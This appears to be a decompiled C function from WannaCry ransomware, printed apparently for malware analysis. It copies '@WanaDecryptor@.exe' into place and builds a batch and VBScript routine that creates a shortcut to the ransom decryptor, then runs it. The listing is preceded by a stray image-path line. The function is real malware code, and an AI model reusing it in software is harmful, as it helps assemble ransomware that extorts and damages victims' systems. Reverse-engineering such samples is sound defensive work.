 DWORD fun_runBatchangFilename()
{
DWORD result; // eax@3
char v1; // [sp+3h] [bp-6CDh]@5
CHAR Buffer; // [sp+4h] [bp-6CCh]@4
char v3; // [sp+5h] [bp-6CBh]@4
__int16 v4; // [sp+209h] [bp-4C7h]@4
char v5; // [sp+20Bh] [bp-4C5h]@4
char Format; // [sp+20Ch] [bp-4C4h]@4
char Dest; // [sp+2E8h] [bp-3E8h]@7
if ( GetFileAttributesW(L"@WanaDecryptor@.exe") == -1 )
CopyFileA(aU_wnry, NewFileName, 0);
result = GetFileAttributesW(a_wanadecrypt_1);
if ( result == -1 )
{
qmemcpy(&Format, a_echoOffEchoSe, 0xDBu); // @echo off
// echo SET ow = WScript.CreateObject("WScript.Shell")>
// echo SET om = ow.CreateShortcut("%s%s")>> m.vbs
// echo om.TargetPath = "%s%s">> m.vbs
// echo om.Save>> m.vbs
// cscript.exe //nologo m.vbs
// del m.vbs
Buffer = byte_1000DD98;
memset(&v3, 0, 0x204u);
v4 = 0;
v5 = 0;
GetCurrentDirectoryA(0x208u, &Buffer);
if ( strlen(&Buffer) != 0 && *(&v1 + strlen(&Buffer)) != 92 )
strcat(&Buffer, asc_1000D624);
sprintf(&Dest, &Format, &Buffer, WanaDecryptor__exe_lnk, &Buffer, NewFileName);
result = (DWORD)fun_CreateProcessAwithTime((int)&Dest);
}
return result;
}